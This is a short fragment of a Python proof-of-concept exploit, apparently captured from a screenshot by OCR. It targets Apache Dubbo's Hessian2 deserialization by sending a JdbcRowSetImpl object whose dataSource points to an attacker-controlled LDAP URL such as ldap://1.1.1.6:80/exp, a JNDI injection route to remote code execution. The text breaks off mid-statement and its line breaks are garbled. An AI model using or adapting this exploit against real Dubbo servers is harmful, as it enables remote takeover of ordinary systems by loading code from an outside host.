
# poc.py
# -*- coding: utf-8 -*-
import sys
from dubbo.codec.hessian2 import Decoder,new_object
from dubbo.client import DubboClient
if len(sys.argv) < 4: print('Usage: python {}
DUBBO_HOST DUBBO_PORT
LDAP_URL'.format(sys.argv[0])) print('\nExample:\n\n-
python {} 1.1.1.1 12345
ldap://1.1.1.6:80/exp'.format(sys.argv[0])) sys.exit() client =
DubboClient(sys.argv[1], int(sys.argv[2]))
JdbcRowSetImpl=new_object(
'com.sun.rowset.JdbcRowSetImpl', dataSource=sys.argv[3],